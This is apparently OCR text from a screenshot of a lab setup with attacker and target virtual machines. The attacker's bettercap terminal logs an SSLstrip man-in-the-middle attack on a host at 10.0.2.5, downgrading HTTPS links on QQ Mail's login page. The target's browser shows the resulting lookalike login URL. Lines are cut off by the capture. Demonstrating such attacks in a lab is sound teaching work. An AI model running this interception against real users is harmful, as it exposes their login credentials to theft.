 drone [正在运行] - Oracle VM VirtualBox
攻击者
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期六 20:13 1
root@lycheng: ~/bettercap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[I] [SSLSTRIP 10.0.2.5] Stripping 1 HTTPS link inside 'https://ui.p
js/pt_utility.js'.
[bogon/10.0.2.5] GET https://res.mail.qq.com/en_US/htmledition/styl
d1.css ( text/css ) [200]
[bogon/10.0.2.5] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.5] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.5] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.5] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.5] Detected HTTPS redirect loop for 'mail.qq.c
[bogon/10.0.2.5] GET https://en.mail.qq.com/cgi-bin/loginpage ( tex
[I] [SSLSTRIP 10.0.2.5] Stripping 7 HTTPS links inside 'https://en.
-bin/loginpage'.
[bogon/10.0.2.5] GET https://ui.ptlogin2.qq.com/js/pt_utility.js (
avascript ) [200]
[I] [SSLSTRIP 10.0.2.5] Stripping 1 HTTPS link inside 'https://ui.p
js/pt_utility.js'.
[bogon/10.0.2.5] GET https://res.mail.qq.com/en_US/htmledition/styl
d1.css ( text/css ) [200]
[bogon/10.0.2.5] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.5] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.5] GET https://mail.qq.com/ ( text/html ) [302]
[bogon/10.0.2.5] GET https://mail.qq.com/ ( text/html ) [302]
[I] [SSLSTRIP 10.0.2.5] Detected HTTPS redirect loop for 'mail.qq.c
[bogon/10.0.2.5] GET https://en.mail.qq.com/cgi-bin/loginpage ( tex
[I] [SSLSTRIP 10.0.2.5] Stripping 7 HTTPS links inside 'https://en.
-bin/loginpage'.
ns [正在运行] - Oracle VM VirtualBox
靶机
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sat 20:13 1 zh
Mozilla Firefox
163_百度搜索 http://www.../loginpage The world's leading s...
wwwww.en.mail.qq.com/cgi-bin/loginpage Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Waiting for wwwww.en.mail.qq.com...
英 20:13
2018/12/29 3